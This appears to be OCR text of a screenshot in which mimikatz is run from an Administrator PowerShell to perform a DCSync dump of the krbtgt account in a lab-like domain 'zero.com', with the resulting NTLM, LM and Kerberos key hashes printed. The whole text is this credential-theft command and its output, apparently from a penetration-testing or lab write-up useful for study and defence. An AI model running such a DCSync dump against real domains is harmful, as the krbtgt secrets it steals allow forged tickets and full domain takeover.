 选定 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> cd .\mimikatz
PS C:\Users\Administrator\Desktop\mimikatz> .\mimikatz.exe "lsadump::dcsync /domain:zero.com /us
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:zero.com /user:zero\krbtgt
[DC] 'zero.com' will be the domain
[DC] 'adc.zero.com' will be the DC server
[DC] 'zero\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/8/19 17:22:20
Object Security ID   : S-1-5-21-407534114-657410465-2586320947-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 5017cf59311a08e6b34cdae52f1a7ea3
ntlm- 0: 5017cf59311a08e6b34cdae52f1a7ea3
lm  - 0: 87fa9701239197a8ba4421c4da5d5568
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ZERO.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : bd4f321ad52e9c00bdbddb6c6175c348248ffe7a4a8a09014144769d13b1278
aes128_hmac       (4096) : a2a38187e4813467b82efc02852f6775
des_cbc_md5       (4096) : b09dda6dc4bfce19